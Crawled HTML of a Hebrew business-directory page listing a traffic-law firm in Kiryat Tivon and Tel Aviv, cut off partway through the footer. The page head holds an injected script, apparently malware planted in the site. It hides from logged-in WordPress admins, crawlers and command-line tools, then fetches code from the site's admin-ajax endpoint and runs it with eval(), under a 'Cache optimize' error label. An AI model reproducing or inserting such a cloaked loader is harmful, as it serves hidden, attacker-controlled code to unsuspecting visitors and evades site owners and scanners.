

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sellbuy.co.il/product/%D7%A2%D7%95%D7%A8%D7%9A-%D7%93%D7%99%D7%9F-%D7%AA%D7%A2%D7%91%D7%95%D7%A8%D7%94-%D7%93%D7%A0%D7%99%D7%90%D7%9C-%D7%97%D7%99-%D7%A2%D7%96%D7%A8%D7%90/
body_size: 11822
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL" prefix="og: http://ogp.me/ns#" dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="icon" href="https://www.sellbuy.co.il/wp-content/themes/qbic3/images/favicon.ico" type="image/ico" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">
	<link rel="stylesheet" href="https://www.sellbuy.co.il/wp-content/themes/qbic3/hover.css" type="text/css"media="all" />
	<link rel="stylesheet" type="text/css" href="https://www.sellbuy.co.il/wp-content/themes/qbic3/css/slick/slick.css"/>
	<script type="text/javascript" src="https://www.sellbuy.co.il/wp-content/themes/qbic3/js/wow.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://www.sellbuy.co.il/wp-content/themes/qbic3/css/slick/slick-theme.css"/>
	<link rel="stylesheet" href="https://www.sellbuy.co.il/wp-content/themes/qbic3/style.css" type="text/css" />
	<link rel="pingback" href="https://www.sellbuy.co.il/xmlrpc.php" />


	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.sellbuy.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>עורך דין תעבורה דניאל חי עזרא - לוח עסקים sellbuy</title>
<link rel="canonical" href="https://www.sellbuy.co.il/product/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%aa%d7%a2%d7%91%d7%95%d7%a8%d7%94-%d7%93%d7%a0%d7%99%d7%90%d7%9c-%d7%97%d7%99-%d7%a2%d7%96%d7%a8%d7%90/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="עורך דין תעבורה דניאל חי עזרא - לוח עסקים sellbuy" />
<meta property="og:description" content="משרד בוטיק העוסק בתחום תאונות דרכים ודיני תעבורה וממוקם בקרית טבעון ובתל אביב." />
<meta property="og:url" content="https://www.sellbuy.co.il/product/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%aa%d7%a2%d7%91%d7%95%d7%a8%d7%94-%d7%93%d7%a0%d7%99%d7%90%d7%9c-%d7%97%d7%99-%d7%a2%d7%96%d7%a8%d7%90/" />
<meta property="og:site_name" content="לוח עסקים sellbuy" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="משרד בוטיק העוסק בתחום תאונות דרכים ודיני תעבורה וממוקם בקרית טבעון ובתל אביב." />
<meta name="twitter:title" content="עורך דין תעבורה דניאל חי עזרא - לוח עסקים sellbuy" />
<meta name="twitter:image" content="https://www.sellbuy.co.il/wp-content/uploads/2022/03/final-logo.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.sellbuy.co.il' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="לוח עסקים sellbuy &laquo; פיד‏" href="https://www.sellbuy.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="לוח עסקים sellbuy &laquo; פיד תגובות‏" href="https://www.sellbuy.co.il/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sellbuy.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sellbuy.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://www.sellbuy.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css'  href='https://www.sellbuy.co.il/wp-content/plugins/gallery-manager-pro/assets/css/gallery-manager.css?ver=4.9.26' type='text/css' media='all' />
<style id='ilpc-inline-css' type='text/css'>

        .ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;color:#fff;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}
        .ilpc-banner a{color:#61dafb;text-decoration:underline}
        .ilpc-actions{display:flex;gap:8px;align-items:center}
        .ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}
        .ilpc-accept{background:#22c55e;color:#111}
        .ilpc-close{background:#333;color:#fff}
        .ilpc-text{line-height:1.4}
        .ilpc-consent-wrap{margin:10px 0}
        .ilpc-consent-wrap input[type="checkbox"]{margin-inline-start:6px;transform:scale(1.15)}
        .ilpc-error{margin-top:6px;color:#ef4444;font-size:.9em}
        
</style>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/plugins/jquery-updater/js/jquery-3.3.1.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.sellbuy.co.il/wp-content/plugins/jquery-updater/js/jquery-migrate-3.0.0.min.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='https://www.sellbuy.co.il/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://www.sellbuy.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sellbuy.co.il%2Fproduct%2F%25d7%25a2%25d7%2595%25d7%25a8%25d7%259a-%25d7%2593%25d7%2599%25d7%259f-%25d7%25aa%25d7%25a2%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%2593%25d7%25a0%25d7%2599%25d7%2590%25d7%259c-%25d7%2597%25d7%2599-%25d7%25a2%25d7%2596%25d7%25a8%25d7%2590%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sellbuy.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sellbuy.co.il%2Fproduct%2F%25d7%25a2%25d7%2595%25d7%25a8%25d7%259a-%25d7%2593%25d7%2599%25d7%259f-%25d7%25aa%25d7%25a2%25d7%2591%25d7%2595%25d7%25a8%25d7%2594-%25d7%2593%25d7%25a0%25d7%2599%25d7%2590%25d7%259c-%25d7%2597%25d7%2599-%25d7%25a2%25d7%2596%25d7%25a8%25d7%2590%2F&#038;format=xml" />
<meta name="google-site-verification" content="9fEoJo_hBXhpOiA4tW3tOCgNxyTEN98_DgUICOv-ZCg" /><link rel="icon" href="https://www.sellbuy.co.il/wp-content/uploads/2019/08/cropped-העסקים-של-ישראל-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sellbuy.co.il/wp-content/uploads/2019/08/cropped-העסקים-של-ישראל-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sellbuy.co.il/wp-content/uploads/2019/08/cropped-העסקים-של-ישראל-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sellbuy.co.il/wp-content/uploads/2019/08/cropped-העסקים-של-ישראל-270x270.png" />
	</head>
<script>
wow = new WOW(
			 {
			 boxClass:     'wow',      // default
			 animateClass: 'animated', // default
			 mobile:       false,       // default
			 live:         true        // default
		   }
		   )
		   wow.init();

</script>
<body class="rtl product-template-default single single-product postid-5466">
<div id="wrapper">
<header>
	<div class="header1 pdgtb5 nomobile" style="background-color: #D13638 !important">
		<div class="container c18 flex aic">
			<div class="w50 flex aic wdth60">
									<h4 class="wcolor hfs18 light aic  flex"style="padding-left:10px; border-left:1px solid white;"><span class="mrgl10"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="26" viewBox="0 0 25 26"><defs><path id="6ivba" d="M1823 24.49c0 1.56-.3 3.05-.92 4.48a11.3 11.3 0 0 1-6.12 6.11 11.3 11.3 0 0 1-8.94 0 11.33 11.33 0 0 1-6.11-6.11c-.61-1.42-.91-2.92-.91-4.48 0-1.56.3-3.05.9-4.47a11.3 11.3 0 0 1 6.12-6.1 11.3 11.3 0 0 1 8.94 0 11.27 11.27 0 0 1 6.12 6.1c.61 1.43.92 2.9.92 4.47zm-1.4 0a10.12 10.12 0 0 0-18.86-5.06 9.9 9.9 0 0 0-1.34 5.06 10.23 10.23 0 0 0 2.94 7.17 10.28 10.28 0 0 0 7.14 2.96 10.1 10.1 0 0 0 10.12-10.13zm-5.87 3.44c.27.28.3.7 0 .99a.71.71 0 0 1-.97 0l-3.76-3.77a.66.66 0 0 1-.19-.56l-.02-.1v-6.62c0-.4.33-.7.7-.7.38 0 .72.3.72.7v6.52z"/></defs><g><g transform="translate(-1799 -11)"><use fill="#fff" xlink:href="#6ivba"/></g></g></svg></span>שעות פתיחה : &nbsp;<p> א’-ה’ 08:00-17:00</p>
</h4>
													<h4 class="wcolor hfs18 light aic  flex"style="padding-right:10px;"><span class="mrgl10"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23" height="27" viewBox="0 0 23 27"><defs><path id="urj9a" d="M1553 20.62a9.53 9.53 0 0 1-.91 4.02c-1.08 2.44-3.46 6.2-8.65 10.2a.73.73 0 0 1-.88 0c-5.2-4-7.57-7.76-8.65-10.2a9.24 9.24 0 0 1-.91-4.02c0-5.3 4.48-9.62 10-9.62 5.5 0 9.99 4.32 10 9.62zm-1.42 0c0-4.56-3.85-8.27-8.59-8.27-4.73 0-8.58 3.71-8.58 8.26 0 .53.05 1.06.16 1.57v.04l.05.22c.14.57.33 1.12.58 1.65l.01.02c.98 2.23 3.12 5.63 7.78 9.33 4.67-3.7 6.81-7.1 7.79-9.33v-.02c.26-.53.46-1.08.59-1.64v-.01l.05-.22v-.03c.1-.51.16-1.04.16-1.58zm-2.24.1c0 3.37-2.85 6.11-6.35 6.11a6.24 6.24 0 0 1-6.34-6.1c0-3.37 2.85-6.11 6.34-6.11 3.5 0 6.35 2.74 6.35 6.1zm-1.41 0a4.85 4.85 0 0 0-4.94-4.74 4.85 4.85 0 0 0-4.93 4.75 4.85 4.85 0 0 0 4.93 4.74 4.85 4.85 0 0 0 4.94-4.74z"/></defs><g><g transform="translate(-1531 -9)"><use fill="#fff" xlink:href="#urj9a"/></g></g></svg></span>כתובת : &nbsp;גוליאלמו מרקוני 25,  חיפה</h4>
							</div>
			<div class="w50 flex aic jcfe">
												<div id="FloatSocials" style="padding-right:10px;">
				    <a href="https://www.facebook.com/mekomonet/" class="facebook_icon anim fcc" style="background-color:;" title="facebook" target="_new"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="11" height="21" viewBox="0 0 11 21"><defs><path id="emkea" d="M255.01 20.45v-1.6c0-.23.01-.41.03-.54.03-.13.08-.26.16-.39a.64.64 0 0 1 .39-.26c.18-.05.42-.08.72-.08h1.63v-3.17h-2.6c-1.52 0-2.6.35-3.26 1.04-.66.7-.99 1.73-.99 3.08v1.92h-1.95v3.17h1.95v9.21h3.92v-9.2h2.6l.35-3.18z"/></defs><g><g transform="translate(-248 -13)"><use fill="#fff" xlink:href="#emkea"/></g></g></svg></a>בקרו בפייסבוק שלנו				</div>
							</div>
		</div>
	</div>
	<div class="header2">
		<div class="container c18 flex aic mblock pdgtb15 dblock ">
			<div class="logo w15 mw90 mmargin  wdth50 mar0 tcenter">
				<a href="https://www.sellbuy.co.il" title="לוח עסקים sellbuy">
					<img src="https://www.sellbuy.co.il/wp-content/uploads/2019/08/לוח-העסקים-של-ישראל.png" alt="לוח עסקים sellbuy" />				</a>
			</div>
			<nav id="MainNav">
				<div class="main_menu"><ul id="menu-header-menu" class=""><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://www.sellbuy.co.il/">דף הבית</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-79"><a href="https://www.sellbuy.co.il/product_cat/%d7%9c%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">לוח עסקים</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.sellbuy.co.il/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/">תוכן שיווקי</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.sellbuy.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>			</nav>
							<div class="dnone headerphone  wid25 sc1 bold hfs30 mw90 mmargin  mfcc  flex aic w30 jcfe wdth40 mar0   jfcenter">
				<span  class="mrgl10 nomobile"><svg class=" anim"  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 476 476" style="enable-background:new 0 0 476 476;" xml:space="preserve">
<g>
	<path d="M400.85,181v-18.3c0-43.8-15.5-84.5-43.6-114.7c-28.8-31-68.4-48-111.6-48h-15.1c-43.2,0-82.8,17-111.6,48
		c-28.1,30.2-43.6,70.9-43.6,114.7V181c-34.1,2.3-61.2,30.7-61.2,65.4V275c0,36.1,29.4,65.5,65.5,65.5h36.9c6.6,0,12-5.4,12-12
		V192.8c0-6.6-5.4-12-12-12h-17.2v-18.1c0-79.1,56.4-138.7,131.1-138.7h15.1c74.8,0,131.1,59.6,131.1,138.7v18.1h-17.2
		c-6.6,0-12,5.4-12,12v135.6c0,6.6,5.4,12,12,12h16.8c-4.9,62.6-48,77.1-68,80.4c-5.5-16.9-21.4-29.1-40.1-29.1h-30
		c-23.2,0-42.1,18.9-42.1,42.1s18.9,42.2,42.1,42.2h30.1c19.4,0,35.7-13.2,40.6-31c9.8-1.4,25.3-4.9,40.7-13.9
		c21.7-12.7,47.4-38.6,50.8-90.8c34.3-2.1,61.5-30.6,61.5-65.4v-28.6C461.95,211.7,434.95,183.2,400.85,181z M104.75,316.4h-24.9
		c-22.9,0-41.5-18.6-41.5-41.5v-28.6c0-22.9,18.6-41.5,41.5-41.5h24.9V316.4z M268.25,452h-30.1c-10,0-18.1-8.1-18.1-18.1
		s8.1-18.1,18.1-18.1h30.1c10,0,18.1,8.1,18.1,18.1S278.25,452,268.25,452z M437.95,274.9c0,22.9-18.6,41.5-41.5,41.5h-24.9V204.8
		h24.9c22.9,0,41.5,18.6,41.5,41.5V274.9z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
					<span class="nomobile" style="color:black;font-weight:300;font-size:25px;">חייגו :</span><span class="nomobile"><a href="tel:0779965655">077-9965655</a></span>
					<div class="srchsvg pdglr10 pointer mcenter mmargin " style="border-left:2px solid #676767;"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="21" viewBox="0 0 20 21"><defs><path id="zbzqa" d="M142.66 108.7a1.08 1.08 0 0 1-1.54-.04l-4.97-5.24a8.2 8.2 0 0 1-4.8 1.54 8.43 8.43 0 0 1-8.35-8.48 8.43 8.43 0 0 1 8.36-8.48c4.61 0 8.36 3.8 8.36 8.48 0 2-.7 3.92-1.96 5.45l4.93 5.2c.41.44.4 1.14-.03 1.56zm-17.48-12.22a6.23 6.23 0 0 0 6.18 6.26c3.4 0 6.18-2.8 6.18-6.26a6.23 6.23 0 0 0-6.18-6.27 6.23 6.23 0 0 0-6.18 6.27z"/></defs><g><g transform="translate(-123 -88)"><use fill="#676767" xlink:href="#zbzqa"/></g></g></svg></div>
					<div class=" mar0  "><form action="https://www.sellbuy.co.il" id="searchform" method="get">
    <div class="flex">
    
        <input type="text" class="searchtext" id="s" placeholder="חיפוש" name="s" value="" />

    </div>
</form>
</div>

				</div>

					</div>
	</div>
	<div class="header3  pdgtb20 nomobile">
		<div class="container c16 ">
			<nav id="CatNav">
							</nav>
		</div>
	</div>

</header>
<!-- טופס דביק-->

<div class="stickyform anim  pointer nomobile norpt " style="background-image:url('https://www.sellbuy.co.il/wp-content/uploads/2018/05/stickyf.png');"></div>
<div class="hiddenform pdg30 pointer nomobile MIDDLEFORM">
	<div class="X" ></div>
	<h4 class=" hfs25 center pdgb10 regular ">השאיר פרטים ונחזור אליך בהדקם</h4>
	[contact-form-7 404 "Not Found"]</div>

<!-- MOBILEMENUNEW-->
<div class="MenuBut">
	<span></span>
	<span></span>
	<span></span>
</div>
<div class="MenuHead w100">
		<div class="  ">
			<div class="w100 hfs25 MainBut  center wcolor h100  flex aic fcc">
				<div>
					תפריט ראשי					<div class="pdgt10"style="fill:white!important;"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve">
<g>
	<g>
		<path d="M135.899,167.877c1.902,1.902,4.093,2.851,6.567,2.851s4.661-0.948,6.562-2.851L282.082,34.829    c1.902-1.903,2.847-4.093,2.847-6.567s-0.951-4.665-2.847-6.567L267.808,7.417c-1.902-1.903-4.093-2.853-6.57-2.853    c-2.471,0-4.661,0.95-6.563,2.853L142.466,119.622L30.262,7.417c-1.903-1.903-4.093-2.853-6.567-2.853    c-2.475,0-4.665,0.95-6.567,2.853L2.856,21.695C0.95,23.597,0,25.784,0,28.262c0,2.478,0.953,4.665,2.856,6.567L135.899,167.877z" fill="#FFFFFF"/>
		<path d="M267.808,117.053c-1.902-1.903-4.093-2.853-6.57-2.853c-2.471,0-4.661,0.95-6.563,2.853L142.466,229.257L30.262,117.05    c-1.903-1.903-4.093-2.853-6.567-2.853c-2.475,0-4.665,0.95-6.567,2.853L2.856,131.327C0.95,133.23,0,135.42,0,137.893    c0,2.474,0.953,4.665,2.856,6.57l133.043,133.046c1.902,1.903,4.093,2.854,6.567,2.854s4.661-0.951,6.562-2.854l133.054-133.046    c1.902-1.903,2.847-4.093,2.847-6.565c0-2.474-0.951-4.661-2.847-6.567L267.808,117.053z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</div>
				</div>
			</div>
			<nav id="CatNavMob">
							</nav>
			<nav id="MainNavMob">
				<div class="main_menu"><ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://www.sellbuy.co.il/">דף הבית</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-79"><a href="https://www.sellbuy.co.il/product_cat/%d7%9c%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">לוח עסקים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.sellbuy.co.il/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.sellbuy.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>			</nav>
		</div>
</div>

<!-- MOBILEMENUNEWEND-->
<script>
$(document).ready(function() {

jQuery(".MainBut").click(function(){
	$(this).toggleClass('mopacity');

	jQuery('nav#MainNavMob').toggleClass('active');
	jQuery('nav#CatNavMob').toggleClass('unactive');
}
);

jQuery(".MenuBut").click(function(){
	$(this).toggleClass('active');
	$('.MenuHead').toggleClass('active');
}
);
});
</script>
<!-- סוף-->
<div id="content">
<div id="SingleProductPage">
            <div class=" bgimg relative  " style="  background-image:url('https://www.sellbuy.co.il/wp-content/uploads/2019/06/33.jpg')">
            <div class="h100 w100 flex aife fcc mmnh350" style="min-height:330px;background-color:rgba(0, 32, 72,0.3);">

            </div>
        </div>
	<div class="container c15 pdgtb40">
        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.sellbuy.co.il/" rel="v:url" property="v:title">דף הבית</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://www.sellbuy.co.il/product/" rel="v:url" property="v:title">מוצרים</a> &gt; <span class="breadcrumb_last">עורך דין תעבורה דניאל חי עזרא</span></span></span></span></p>
		<div class="flex pdgtb100 mblock">
			    <div class="w45  mw90 mmargin mcenter">
                <h1 class="hfs27 sc1 pdgb15">עורך דין תעבורה דניאל חי עזרא</h1>
  
                <div class="hfs19 light lh15 w80 pdgb15 mw100 mcenter" style="text-align:justify;color:#959595;"><p>משרד בוטיק העוסק בתחום תאונות דרכים ודיני תעבורה וממוקם בקרית טבעון ובתל אביב.</p>
</div>
                <div class=" w60 mw90 mmargin wdth80">
											<div class="flex aic pdgb40 reason">
							<div class="icon bgimg bgscon relative " style="height:60px;width:60px;background-image:url('https://www.sellbuy.co.il/wp-content/themes/qbic3/images/pagetel.svg')"></div>
							<a  href="tel:050-6279028"class=" hfs18 w80 light margin">050-6279028</a>
						</div>
																															<div class="flex aic pdgb40 reason">
							<div class="icon bgimg bgscon relative " style="height:60px;width:60px;background-image:url('https://www.sellbuy.co.il/wp-content/themes/qbic3/images/worldwide.svg')"></div>
							<a  target="_blank" href="https://daniezra.co.il/" class=" hfs18 w80 light margin">https://daniezra.co.il/</a>
						</div>
										                </div>
                <div class="MIDDLEFORM w80 mw100 ">
                    <div role="form" class="wpcf7" id="wpcf7-f5841-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/product/%D7%A2%D7%95%D7%A8%D7%9A-%D7%93%D7%99%D7%9F-%D7%AA%D7%A2%D7%91%D7%95%D7%A8%D7%94-%D7%93%D7%A0%D7%99%D7%90%D7%9C-%D7%97%D7%99-%D7%A2%D7%96%D7%A8%D7%90/#wpcf7-f5841-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5841" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5841-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> השם שלך (חובה)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> האימייל שלך (חובה)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> נושא<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> ההודעה שלך<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="שלח" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div>                </div>
            </div>
            <div class="w50 mw100 margin">
                					<div class="w100 bgimg"style="background-size:auto;height:400px;background-image:url('https://www.sellbuy.co.il/wp-content/uploads/2022/03/final-logo.jpg')">
						
					</div>
								            </div>
        
		</div>
            </div>
</div>
</div><!--#content end-->
<footer  class="bgimg" style="background-size: cover;background-image:url('https://www.sellbuy.co.il/wp-content/uploads/2019/08/2545413.jpg')">
    <div class="container c15   pdgb40 pdgt80 mblock">
        <div class="flex pdgtb20 mblock">
            <div class="w50 mw90 mmargin mmb15 mcenter">
                <h4 class="sc1  hfs40 pdgb20">רוצים להופיע בלוח גם? צרו איתנו קשר</h4>
                                    <h6 class="hfs25 light pdgtb10" style="color:#d13638;">גוליאלמו מרקוני 25,  חיפה</h6>
                                                    <h6 class=" hfs25 light pdgtb10" style="color:#d13638;">טלפון: 077-9965655</h6>
                                                    <h6 class=" hfs25 light flex pdgtb10" style="color:#d13638;">שעות הפתיחה:<p> א’-ה’ 08:00-17:00</p>
</h6>
                                                <div id="FloatSocials" class=" hfs25 light mfcc pdgtb10" style="color:#d13638;">
                    <a href="https://www.facebook.com/mekomonet/" class="facebook_icon anim fcc" style="background-color:;" title="facebook" target="_new"><svg class=" anim"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="11" height="21" viewBox="0 0 11 21"><defs><path id="emkea" d="M255.01 20.45v-1.6c0-.23.01-.41.03-.54.03-.13.08-.26.16-.39a.64.64 0 0 1 .39-.26c.18-.05.42-.08.72-.08h1.63v-3.17h-2.6c-1.52 0-2.6.35-3.26 1.04-.66.7-.99 1.73-.99 3.08v1.92h-1.95v3.17h1.95v9.21h3.92v-9.2h2.6l.35-3.18z"/></defs><g><g transform="translate(-248 -13)"><use fill="#fff" xlink:href="#emkea"/></g></g></svg></a>בקרו בפייסבוק שלנו                </div>
                            </div>
            <div class="w50 mw90 mmargin mcenter wdth65">
